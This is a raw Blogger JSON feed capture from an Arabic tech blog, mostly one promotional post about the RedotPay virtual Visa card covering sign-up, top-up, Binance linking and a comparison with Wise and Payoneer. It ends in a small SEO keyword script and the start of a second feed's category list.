بيكسل"},{"term":"قالب سوق"},{"term":"قصص إنستقرام"},{"term":"كانفا برو"},{"term":"كروم"},{"term":"كود سورس"},{"term":"كود هاتف"},{"term":"كيفية استخدام Instagram Pro"},{"term":"كيفية الاشتراك في Snapchat Plus"},{"term":"كيندل"},{"term":"لاب توب"},{"term":"ماك أوإس"},{"term":"مايكروسوفت"},{"term":"مراجعة"},{"term":"مستقل"},{"term":"منجز"},{"term":"ميجو ماج"},{"term":"ميزات Instagram Pro"},{"term":"ميزات Snapchat Plus"},{"term":"ميسنجر"},{"term":"ميكرو نيتش"},{"term":"نظام تحديد المواقع العالمي"},{"term":"وايز"},{"term":"وسيط عقاري"},{"term":"وسيط مالي"},{"term":"وظائف"},{"term":"ويندوز 10"},{"term":"ياهو"},{"term":"يوتيوب برو"},{"term":"يوتيوب كيدز"}],"title":{"type":"text","$t":"الموقع التقني"},"subtitle":{"type":"html","$t":"مدونة الموقع التقني هي منصة تقنية متخصصة تهدف إلى تقديم محتوى شامل ومفيد حول مجالات التكنولوجيا والتجارة الإلكترونية. يركز الموقع على مجموعة من المواضيع المهمة مثل الربح من الإنترنت، التسويق بالعمولة، وشرح التطبيقات والبرامج والألعاب و المواقع و القوالب.\n\nفي قسم التجارة الإلكترونية، يقدّم الموقع نصائح وإرشادات لبدء وإدارة المتاجر الإلكترونية، مع التركيز على الأدوات اللازمة لزيادة المبيعات وتحسين تجربة المستخدم. أما قسم الربح من الإنترنت، فيسلط الضوء على أفضل الطرق لكسب المال عبر الإنترنت."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default?alt=json-in-script\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default?alt=json-in-script\u0026start-index=2\u0026max-results=1"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"946"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-9046115942202805855"},"published":{"$t":"2025-11-12T15:49:00.000-08:00"},"updated":{"$t":"2025-11-12T15:50:14.729-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"redotpay"},{"scheme":"http://www.blogger.com/atom/ns#","term":"فيزا كارد"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ماستر كارد"}],"title":{"type":"text","$t":"بطاقة RedotPay Visa: الحل الذكي للدفع الإلكتروني وسحب الأرباح في العالم العربي"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\u003Ch1\u003Eبطاقة RedotPay Visa: الحل الذكي للدفع الإلكتروني وسحب الأرباح في العالم العربي\u003C\/h1\u003E\n\u003Cp\u003Eفي السنوات الأخيرة، أصبح العالم العربي يشهد ثورة رقمية حقيقية في مجالات التجارة الإلكترونية، والعمل الحر، والاستثمار عبر الإنترنت. ومع هذا التطور السريع، ظهرت حاجة ملحة لوسائل دفع موثوقة وآمنة وسهلة الاستخدام. وهنا برزت \u003Cstrong\u003Eبطاقة RedotPay Visa\u003C\/strong\u003E كخيار مثالي يلبي احتياجات المستخدمين العرب، سواء في التسوق أو سحب الأرباح أو إدارة الحسابات الإلكترونية.\u003C\/p\u003E\n\u003Cp\u003Eفي هذا المقال، سنتعرّف بالتفصيل على \u003Cstrong\u003Eبطاقة RedotPay Visa\u003C\/strong\u003E، مميزاتها، طريقة الحصول عليها، وكيف يمكن ربطها بمواقع مثل Binance وPayPal، إضافةً إلى الأسباب التي تجعلها أفضل بطاقة افتراضية متاحة حاليًا في العالم العربي.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7vdjw2-h-t1GLDVqm118NirHU8RYSEj0vYr6f9IWF_5bTdIRNtnB494CbpYPE_0-xnSoSoYImiOeIeK2PYv6FGQ-yLJ6GjnY44zNYOTNj-_JDKzK_wrcxChEf8hPbo87oE7HjEO8GnAkZT9YLdeRehivvBU3qFqRa2IQxmgTGJPzS6Njd6E1pOoh9XEA\/s866\/%D8%B9%D9%85%D9%84%20%D8%A8%D8%B7%D8%A7%D9%82%D8%A9%20%D9%81%D9%8A%D8%B2%D8%A7%20%D8%A5%D9%81%D8%AA%D8%B1%D8%A7%D8%B6%D9%8A%D8%A9%20%D9%85%D8%B4%D8%AD%D9%88%D9%86%D8%A9%20%D8%A8%205%20%D8%AF%D9%88%D9%84%D8%A7%D8%B1%20RedotPay.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"بطاقة ريدوت باي\" border=\"0\" data-original-height=\"455\" data-original-width=\"866\" height=\"336\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7vdjw2-h-t1GLDVqm118NirHU8RYSEj0vYr6f9IWF_5bTdIRNtnB494CbpYPE_0-xnSoSoYImiOeIeK2PYv6FGQ-yLJ6GjnY44zNYOTNj-_JDKzK_wrcxChEf8hPbo87oE7HjEO8GnAkZT9YLdeRehivvBU3qFqRa2IQxmgTGJPzS6Njd6E1pOoh9XEA\/w640-h336\/%D8%B9%D9%85%D9%84%20%D8%A8%D8%B7%D8%A7%D9%82%D8%A9%20%D9%81%D9%8A%D8%B2%D8%A7%20%D8%A5%D9%81%D8%AA%D8%B1%D8%A7%D8%B6%D9%8A%D8%A9%20%D9%85%D8%B4%D8%AD%D9%88%D9%86%D8%A9%20%D8%A8%205%20%D8%AF%D9%88%D9%84%D8%A7%D8%B1%20RedotPay.jpg\" title=\"بطاقة فيزا مجانية\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eredotpay\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\u003Chr \/\u003E\n\u003Ch2\u003Eما هي بطاقة RedotPay Visa؟\u003C\/h2\u003E\n\u003Cp\u003E\u003Cstrong\u003ERedotPay Visa\u003C\/strong\u003E هي بطاقة \u003Cstrong\u003Eافتراضية دولية مسبقة الدفع\u003C\/strong\u003E (Prepaid Virtual Visa Card) تتيح لك إجراء عمليات الشراء عبر الإنترنت بكل سهولة وأمان، تمامًا كما لو كانت بطاقة مصرفية حقيقية.\u003C\/p\u003E\n\u003Cp\u003Eتم إطلاق خدمة RedotPay لتسهيل عمليات الدفع الإلكتروني، خصوصًا للمستخدمين في الدول التي تعاني من صعوبات في الحصول على بطاقات مصرفية دولية. البطاقة تعمل بالدولار الأمريكي، ويمكن شحنها مباشرة من حسابك في المنصة باستخدام وسائل مختلفة مثل العملات الرقمية أو التحويل البنكي أو البطاقات الأخرى.\u003C\/p\u003E\n\u003Chr \/\u003E\n\u003Ch2\u003Eمميزات بطاقة RedotPay Visa\u003C\/h2\u003E\n\u003Cp\u003Eتقدم RedotPay العديد من المزايا التي تجعلها واحدة من \u003Cstrong\u003Eأفضل البطاقات الافتراضية المتوفرة في العالم العربي\u003C\/strong\u003E:\u003C\/p\u003E\n\u003Ch3\u003E1.\u0026nbsp;\u0026nbsp;\u003Cstrong\u003Eمتاحة في أغلب الدول العربية\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cp\u003Eسواء كنت في الجزائر، المغرب، مصر، السعودية، الإمارات أو غيرها، يمكنك التسجيل بسهولة في RedotPay والحصول على بطاقة Visa صالحة عالميًا.\u003C\/p\u003E\n\u003Ch3\u003E2.\u0026nbsp;\u0026nbsp;\u003Cstrong\u003Eبطاقة افتراضية حقيقية برقم Visa عالمي\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cp\u003Eتحصل على رقم بطاقة، تاريخ انتهاء، ورمز CVV تمامًا كبطاقة حقيقية، مما يمكنك من استخدامها في جميع المتاجر الإلكترونية مثل Amazon وAliExpress وGoogle Play وApp Store وحتى الإعلانات على Facebook وTikTok.\u003C\/p\u003E\n\u003Ch3\u003E3.\u0026nbsp;\u0026nbsp;\u003Cstrong\u003Eأمان عالي جدًا\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cp\u003ERedotPay تعتمد تقنيات تشفير قوية لحماية بيانات المستخدم، كما يمكنك تجميد البطاقة مؤقتًا أو حذفها في أي وقت لتفادي أي عملية غير مرغوبة.\u003C\/p\u003E\n\u003Ch3\u003E4.\u0026nbsp;\u0026nbsp;\u003Cstrong\u003Eإمكانية سحب الأرباح بسهولة\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cp\u003Eيمكنك سحب أرباحك من مواقع العمل الحر مثل Upwork وFiverr أو من مواقع الاستثمار عبر الإنترنت وربط البطاقة بحسابك البنكي أو منصات العملات الرقمية.\u003C\/p\u003E\n\u003Ch3\u003E5.\u0026nbsp;\u0026nbsp;\u003Cstrong\u003Eتفعيل فوري وسهل\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cp\u003Eبعد التسجيل وتأكيد الحساب، يمكنك الحصول على بطاقتك خلال دقائق فقط دون الحاجة لزيارة بنك أو إرسال أوراق كثيرة.\u003C\/p\u003E\n\u003Ch3\u003E6.\u0026nbsp;\u0026nbsp;\u003Cstrong\u003Eإمكانية الشحن بطرق متنوعة\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cp\u003Eيمكنك شحن البطاقة باستخدام العملات الرقمية مثل USDT أو عبر التحويل من بطاقات أخرى أو حتى عبر وكلاء محليين في بعض الدول.\u003C\/p\u003E\n\u003Chr \/\u003E\n\u003Ch2\u003Eطريقة التسجيل والحصول على بطاقة RedotPay\u003C\/h2\u003E\n\u003Cp\u003Eعملية التسجيل بسيطة وسريعة، ويمكن لأي شخص القيام بها خلال أقل من 10 دقائق. إليك الخطوات بالتفصيل:\u003C\/p\u003E\n\u003Col\u003E\n\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003Eالدخول إلى الموقع الرسمي\u003C\/strong\u003E من خلال هذا الرابط:\u003Cbr \/\u003E\u003Ca href=\"https:\/\/url.hk\/i\/ar\/c5rs0\" rel=\"nofollow\" target=\"_blank\"\u003Eاضغط هنا للتسجيل في RedotPay\u003C\/a\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eأنشئ حسابًا جديدًا باستخدام بريدك الإلكتروني وكلمة مرور قوية.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eقم بتأكيد حسابك عبر البريد الإلكتروني.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eبعد الدخول إلى لوحة التحكم، اختر “Get Virtual Visa Card”.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eأكمل عملية التحقق من الهوية (KYC) ببطاقة الهوية أو جواز السفر.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eخلال وقت قصير، سيتم إصدار بطاقتك ويمكنك البدء باستخدامها فورًا.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Chr \/\u003E\n\u003Ch2\u003Eكيفية شحن بطاقة RedotPay Visa\u003C\/h2\u003E\n\u003Cp\u003Eتتيح لك المنصة شحن البطاقة بعدة طرق مرنة، منها:\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003Eإيداع العملات الرقمية\u003C\/strong\u003E (مثل USDT أو Bitcoin) ثم تحويلها إلى رصيد الدولار في البطاقة.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003Eاستخدام بطاقات أخرى\u003C\/strong\u003E مثل Visa أو MasterCard لإعادة الشحن.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003Eالتحويل البنكي الدولي\u003C\/strong\u003E لبعض الدول المدعومة.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003Eبعد الشحن، يصبح بإمكانك الدفع في أي موقع أو متجر إلكتروني يقبل بطاقات Visa.\u003C\/p\u003E\n\u003Chr \/\u003E\n\u003Ch2\u003Eربط بطاقة RedotPay مع Binance\u003C\/h2\u003E\n\u003Cp\u003Eمن أهم المزايا التي يبحث عنها المستخدمون العرب هي إمكانية ربط بطاقة RedotPay مع منصة \u003Cstrong\u003EBinance\u003C\/strong\u003E لشراء أو سحب العملات الرقمية بسهولة.\u003C\/p\u003E\n\u003Cp\u003Eخطوات الربط بسيطة جدًا:\u003C\/p\u003E\n\u003Col\u003E\n\u003Cli\u003E\n\u003Cp\u003Eافتح حسابك في Binance.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eادخل إلى خيار “Buy Crypto” أو “Payment Methods”.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eأضف معلومات بطاقة RedotPay Visa (الرقم – تاريخ الانتهاء – رمز الأمان).\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eأكّد العملية وستصبح البطاقة جاهزة للاستخدام في عمليات الشراء والسحب.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cp\u003Eبهذا الشكل يمكنك استخدام البطاقة لشراء USDT أو أي عملة رقمية مباشرة، أو سحب أرباحك إلى البطاقة بالدولار.\u003C\/p\u003E\n\u003Chr \/\u003E\n\u003Ch2\u003Eمقارنة بين RedotPay وبطاقات أخرى\u003C\/h2\u003E\n\u003Ctable\u003E\n\u003Cthead\u003E\n\u003Ctr\u003E\n\u003Cth\u003Eالميزة\u003C\/th\u003E\n\u003Cth\u003E\u003Cstrong\u003ERedotPay\u003C\/strong\u003E\u003C\/th\u003E\n\u003Cth\u003EWise\u003C\/th\u003E\n\u003Cth\u003EPayoneer\u003C\/th\u003E\n\u003C\/tr\u003E\n\u003C\/thead\u003E\n\u003Ctbody\u003E\n\u003Ctr\u003E\n\u003Ctd\u003Eالتسجيل\u003C\/td\u003E\n\u003Ctd\u003Eسريع وسهل\u003C\/td\u003E\n\u003Ctd\u003Eمتوسط\u003C\/td\u003E\n\u003Ctd\u003Eيحتاج إلى مستندات كثيرة\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003Eالتفعيل\u003C\/td\u003E\n\u003Ctd\u003Eفوري\u003C\/td\u003E\n\u003Ctd\u003Eقد يستغرق أيام\u003C\/td\u003E\n\u003Ctd\u003Eيوم إلى يومين\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003Eالدول المدعومة\u003C\/td\u003E\n\u003Ctd\u003Eأغلب الدول العربية\u003C\/td\u003E\n\u003Ctd\u003Eبعض الدول فقط\u003C\/td\u003E\n\u003Ctd\u003Eلا يدعم الجزائر والمغرب\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003Eالشحن بالعملات الرقمية\u003C\/td\u003E\n\u003Ctd\u003E✅ نعم\u003C\/td\u003E\n\u003Ctd\u003E❌ لا\u003C\/td\u003E\n\u003Ctd\u003E❌ لا\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003Eربط Binance\u003C\/td\u003E\n\u003Ctd\u003E✅ سهل ومباشر\u003C\/td\u003E\n\u003Ctd\u003E❌ غير مدعوم\u003C\/td\u003E\n\u003Ctd\u003E❌ غير مدعوم\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003C\/tbody\u003E\n\u003C\/table\u003E\n\u003Cp\u003Eمن المقارنة يتضح أن RedotPay تتفوّق في \u003Cstrong\u003Eالمرونة وسهولة الاستخدام\u003C\/strong\u003E، خاصة للمستخدمين العرب الذين يبحثون عن بطاقة تدعم منصات العملات الرقمية وتعمل في كل المواقع العالمية.\u003C\/p\u003E\n\u003Chr \/\u003E\n\u003Ch2\u003Eاستخدامات بطاقة RedotPay Visa\u003C\/h2\u003E\n\u003Cul\u003E\n\u003Cli\u003E\n\u003Cp\u003Eالتسوق من مواقع عالمية مثل Amazon وeBay\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eشحن الحسابات الإعلانية في Facebook وGoogle وTikTok\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eالاشتراك في المنصات التعليمية مثل Coursera وUdemy\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eشراء اشتراكات Netflix وSpotify وChatGPT Plus\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eسحب الأرباح من مواقع العمل الحر والمنصات الرقمية\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eإرسال واستقبال الأموال بطريقة سريعة وآمنة\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Chr \/\u003E\n\u003Ch2\u003Eنصائح مهمة عند استخدام بطاقة RedotPay\u003C\/h2\u003E\n\u003Col\u003E\n\u003Cli\u003E\n\u003Cp\u003Eتأكد دائمًا من شحن البطاقة قبل أي عملية شراء.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eلا تشارك بيانات البطاقة مع أي شخص.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eاستخدم بريدًا إلكترونيًا آمنًا وكلمة مرور قوية لحسابك.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eفعّل خاصية \u003Cstrong\u003ETwo-Factor Authentication\u003C\/strong\u003E لزيادة الأمان.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eفي حال ضياع الوصول أو الاشتباه في أي نشاط، قم بتجميد البطاقة فورًا من لوحة التحكم.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Chr \/\u003E\n\u003Ch2\u003Eلماذا يختار المستخدمون العرب RedotPay؟\u003C\/h2\u003E\n\u003Cp\u003Eلأنها ببساطة \u003Cstrong\u003Eتوفر ما يحتاجه المستخدم العربي\u003C\/strong\u003E:\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003E\n\u003Cp\u003Eسهولة التسجيل\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eدعم العملات الرقمية\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eتفعيل فوري\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eبطاقة تعمل في كل المواقع\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eلا تتطلب حساب بنكي\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eدعم فني سريع ومتجاوب\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003Eبالإضافة إلى ذلك، توفر المنصة تجربة استخدام حديثة وسلسة سواء على الهاتف أو الحاسوب، مما يجعلها مناسبة حتى للمبتدئين في عالم الدفع الإلكتروني.\u003C\/p\u003E\n\u003Chr \/\u003E\n\u003Ch2\u003Eالخلاصة\u003C\/h2\u003E\n\u003Cp\u003Eفي عالم يعتمد أكثر فأكثر على المعاملات الرقمية، أصبحت \u003Cstrong\u003Eبطاقة RedotPay Visa\u003C\/strong\u003E الحل الأمثل للمستخدمين العرب الذين يبحثون عن بطاقة موثوقة وسهلة الاستخدام للدفع والسحب عبر الإنترنت.\u003Cbr \/\u003E\nسواء كنت رائد أعمال، أو تعمل حرًا على الإنترنت، أو حتى مستخدمًا عاديًا يريد التسوق بأمان، فإن RedotPay تمنحك كل ما تحتاجه في بطاقة واحدة.\u003C\/p\u003E\n\u003Cp\u003Eلا تفوت الفرصة وابدأ الآن بإنشاء حسابك مجانًا:\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/url.hk\/i\/ar\/c5rs0\" rel=\"nofollow\" target=\"_blank\"\u003Eاضغط هنا للحصول على بطاقة RedotPay Visa\u003C\/a\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cscript\u003Evar keywods=\"بطاقة ريدوتباي, بطاقة RedotPay, بطاقة RedotPay Visa, بطاقة فيزا افتراضية, بطاقة افتراضية للدفع الإلكتروني, بطاقة افتراضية بالدولار, بطاقة افتراضية للعملات الرقمية, بطاقة بنكية افتراضية, بطاقة دفع إلكتروني, ريدوتباي فيزا, RedotPay Visa Card, التسجيل في ريدوتباي, طريقة التسجيل في RedotPay, شحن بطاقة RedotPay, سحب الأرباح من RedotPay, ربط بطاقة RedotPay ببينانس, أفضل بطاقة افتراضية, بطاقة فيزا رقمية, بطاقة بنكية عالمية, طريقة الحصول على بطاقة افتراضية, بطاقة افتراضية للشراء من الإنترنت, بطاقة افتراضية تدعم بينانس, فيزا رقمية للعرب, بطاقة RedotPay الجزائر, بطاقة RedotPay المغرب, بطاقة RedotPay السعودية, بطاقة RedotPay مصر, بطاقة ريدوتباي بالدولار, RedotPay بالدولار, RedotPay 2025, الدفع الإلكتروني في العالم العربي, أفضل بطاقة للدفع الإلكتروني 2025, ريدوتباي لسحب الأرباح, RedotPay للربح من الإنترنت\";var meta=document.createElement(\"meta\");meta.setAttribute(\"content\", keywods),meta.name=\"keywords\",document.getElementsByTagName(\"head\")[0].appendChild(meta); var img=document.getElementsByClassName(\"widget Blog\")[0].getElementsByTagName(\"img\"); if (img.length\u003E0){img[0].alt+= \",\" + keywods}\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/9046115942202805855\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2025\/11\/visa-redotpay-mastercard.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/9046115942202805855"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/9046115942202805855"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2025\/11\/visa-redotpay-mastercard.html","title":"بطاقة RedotPay Visa: الحل الذكي للدفع الإلكتروني وسحب الأرباح في العالم العربي"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7vdjw2-h-t1GLDVqm118NirHU8RYSEj0vYr6f9IWF_5bTdIRNtnB494CbpYPE_0-xnSoSoYImiOeIeK2PYv6FGQ-yLJ6GjnY44zNYOTNj-_JDKzK_wrcxChEf8hPbo87oE7HjEO8GnAkZT9YLdeRehivvBU3qFqRa2IQxmgTGJPzS6Njd6E1pOoh9XEA\/s72-w640-h336-c\/%D8%B9%D9%85%D9%84%20%D8%A8%D8%B7%D8%A7%D9%82%D8%A9%20%D9%81%D9%8A%D8%B2%D8%A7%20%D8%A5%D9%81%D8%AA%D8%B1%D8%A7%D8%B6%D9%8A%D8%A9%20%D9%85%D8%B4%D8%AD%D9%88%D9%86%D8%A9%20%D8%A8%205%20%D8%AF%D9%88%D9%84%D8%A7%D8%B1%20RedotPay.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.blogadse.com/feeds/posts/default/-/%D9%87%D9%88%D8%A7%D8%AA%D9%81?alt=json-in-script&max-results=4&callback=jQuery32106936243809803657_1768756846324&_=1768756846325
body_size: 19776
content:
// API callback
jQuery32106936243809803657_1768756846324({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881"},"updated":{"$t":"2026-01-12T18:27:05.037-08:00"},"category":[{"term":"تطبيقات"},{"term":"مواقع"},{"term":"هواتف"},{"term":"الربح من الإنترنت"},{"term":"بلوجر"},{"term":"أخبار"},{"term":"مقالات تقنية"},{"term":"أدسنس"},{"term":"ألعاب"},{"term":"يوتيوب"},{"term":"الهواتف الذكية"},{"term":"حماية"},{"term":"فيسبوك"},{"term":"اندرويد"},{"term":"آيفون"},{"term":"التطبيقات"},{"term":"التسويق الالكتروني"},{"term":"برامج"},{"term":"متجر إلكتروني"},{"term":"التسويق"},{"term":"الربح من التطبيقات"},{"term":"تيك توك"},{"term":"شركات"},{"term":"بث القنوات"},{"term":"أندرويد"},{"term":"جوجل"},{"term":"تعديل الصور"},{"term":"قالب بلوجر"},{"term":"مراجعة الهواتف"},{"term":"التجارة الإلكترونية"},{"term":"انستقرام"},{"term":"وورد بريس"},{"term":"آبل"},{"term":"كمبيوتر"},{"term":"نتفليكس"},{"term":"tiktok"},{"term":"شحن الألعاب"},{"term":"كوبون"},{"term":"واتساب"},{"term":"التسويق بالعمولة"},{"term":"حماية الخصوصية"},{"term":"دومين"},{"term":"فيزا كارد"},{"term":"العمل عن بعد"},{"term":"انترنت"},{"term":"تحرير الصور"},{"term":"تلفاز"},{"term":"سامسونج"},{"term":"اتصالات الجزائر"},{"term":"البرمجة"},{"term":"العمل من المنزل"},{"term":"ايميل"},{"term":"زيادة متابعين"},{"term":"سيرة ذاتية"},{"term":"كود خصم"},{"term":"ios"},{"term":"iptv"},{"term":"whatsapp"},{"term":"إعلانات"},{"term":"التداول"},{"term":"الصور"},{"term":"جوجل بلاي"},{"term":"جيميل"},{"term":"ساعة ذكية"},{"term":"سناب شات"},{"term":"نيم شيب"},{"term":"netflix"},{"term":"vpn"},{"term":"أخبار الإنترنت"},{"term":"اختصار الروابط"},{"term":"البريد الإلكتروني"},{"term":"البريد الالكتروني"},{"term":"الخدمات المصغرة"},{"term":"الوورد"},{"term":"حساب بنكي"},{"term":"خمسات"},{"term":"دردشة"},{"term":"شحن بيبجي"},{"term":"صور"},{"term":"قالب سكويز"},{"term":"منوعات تقنية"},{"term":"مونتاج"},{"term":"هواوي"},{"term":"Galaxy"},{"term":"ipad"},{"term":"paypal"},{"term":"pdf"},{"term":"seo"},{"term":"أجهزة محمولة"},{"term":"الاسهم"},{"term":"التدوين"},{"term":"الذكاء الإصطناعي"},{"term":"الشراء من المواقع"},{"term":"العملات الرقمية"},{"term":"الفوركس"},{"term":"الواي فاي"},{"term":"باك لينك"},{"term":"بايبال"},{"term":"بيتكوين"},{"term":"تحرير الفيديو"},{"term":"تلجرام"},{"term":"تويتر"},{"term":"تيليجرام"},{"term":"ساعة"},{"term":"سيو"},{"term":"شخصيات معروفة"},{"term":"صفحة هبوط"},{"term":"فري فاير"},{"term":"كورونا"},{"term":"مطوري التطبيقات"},{"term":"وايفاي"},{"term":"ويسترن يونيون"},{"term":"Apple"},{"term":"Guest Post"},{"term":"QR Code"},{"term":"Snapchat"},{"term":"Spotify"},{"term":"Truecaller"},{"term":"adsterra"},{"term":"cpa"},{"term":"iphone"},{"term":"word"},{"term":"أخبار قطاع الأعمال"},{"term":"أخبار قطاع العمال"},{"term":"أمازون"},{"term":"إسترجاع الصور"},{"term":"إعلانات فيسبوك"},{"term":"إنستاجرام"},{"term":"ادموب"},{"term":"الايثريوم"},{"term":"الترويج"},{"term":"التصوير الفوتوغرافي"},{"term":"الجمعة السوداء"},{"term":"الخصوصية"},{"term":"الشحن السريع"},{"term":"العملات"},{"term":"انترنت مجانية"},{"term":"بطاقة جوجل بلاي"},{"term":"تصميم"},{"term":"جودادي"},{"term":"جيست بوست"},{"term":"حاسوب"},{"term":"سبوتيفاي"},{"term":"سناب"},{"term":"شحن الأرصدة"},{"term":"شحن فري فاير"},{"term":"صناع المحتوى"},{"term":"عروض"},{"term":"علي إكسبرس"},{"term":"قالب سيو بلس"},{"term":"قوالب ووردبريس"},{"term":"كلمة سر"},{"term":"ماستر 